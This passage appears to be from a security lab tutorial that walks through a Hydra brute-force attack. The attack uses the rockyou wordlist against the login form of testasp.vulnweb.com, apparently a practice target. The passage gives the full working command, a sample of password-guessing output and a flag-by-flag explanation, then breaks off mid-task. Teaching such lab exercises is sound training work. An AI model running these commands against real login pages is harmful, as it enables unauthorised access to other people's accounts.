 Task 5:
Let’s begin the attack by submitting the following command to hydra:
hydra -l admin -P /usr/share/wordlists/rockyou.txt testasp.vulnweb.com http-post-form
“/Login.asp?RetURL=/Default.asp?:tfUName=^USER^&tfUPass=^PASS^:S=logout” -vV -f
Once you press enter, the attack will begin and Hydra will start guessing a lot
of passwords for the username admin in an attempt to login.
target testasp.vulnweb.com - login "admin" - pass "bheibi" - 73902 of 14344399 [c
target testasp.vulnweb.com - login "admin" - pass "bhebs" - 73903 of 14344399 [ch
target testasp.vulnweb.com - login "admin" - pass "bhe03" - 73904 of 14344399 [ch
target testasp.vulnweb.com - login "admin" - pass "bhaby07" - 73905 of 14344399 [
target testasp.vulnweb.com - login "admin" - pass "bhaby03" - 73906 of 14344399 [
target testasp.vulnweb.com - login "admin" - pass "betzy" - 73907 of 14344399 [ch
target testasp.vulnweb.com - login "admin" - pass "beto13" - 73908 of 14344399 [c
target testasp.vulnweb.com - login "admin" - pass "bestofme" - 73909 of 14344399
target testasp.vulnweb.com - login "admin" - pass "bestmate" - 73910 of 14344399
target testasp.vulnweb.com - login "admin" - pass "bestlove" - 73911 of 14344399
target testasp.vulnweb.com - login "admin" - pass "bernalyn" - 73912 of 14344399
Ok, this may be a lot to take in; let’s break it down with ctrl + C.
• -l is the username we will be logging in as
• -P is the wordlist we will be using to guess the password for
this user
• http-post-form is the type of request hydra will be sending to
the server in order for us to login
• “/Login.asp?
RetURL=/Default.asp?:tfUName=^USER^&tfUPass=^PASS^:S=
– This is the actual request hydra is sending to the server, it will
replace USER and PASS with the -l and -P values we specified
earlier
• -vV will show us each of the username and password login
attempts
• -f will finish that attack when the correct username and
password combination is entered
Task 6:
Note that hydra will probably not be able to guess the password, so you can